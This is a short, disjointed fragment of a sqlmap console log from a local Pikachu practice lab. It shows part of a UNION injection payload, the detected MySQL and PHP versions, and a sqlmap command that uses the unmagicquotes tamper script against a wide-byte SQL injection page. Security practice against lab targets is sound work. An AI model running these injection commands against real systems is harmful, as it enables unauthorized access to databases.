 5962785641695557,0x716b6b7171),NULL#&submit=%E6%9F%A5%E8%AF%A2
---
[09:48:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:48:25] [INFO] the back-end DBMS is MySQL
[09:48:25] [WARNING] automatically patching output having last char trimmed
web application technology: Nginx 1.15.11, PHP, PHP 5.6.9
back-end DBMS: MySQL >= 4.1
[09:48:25] [INFO] fetched data logged to text files under 'C:\Users\86138\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:48:25 /2023-01-10/
E:\vulnerability\数据库利用\sqlmap\sqlmap>python sqlmap.py -u "http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
data="name=1&submit=%E6%9F%A5%E8%AF%A2" -p name --batch --tamper unmagicquotes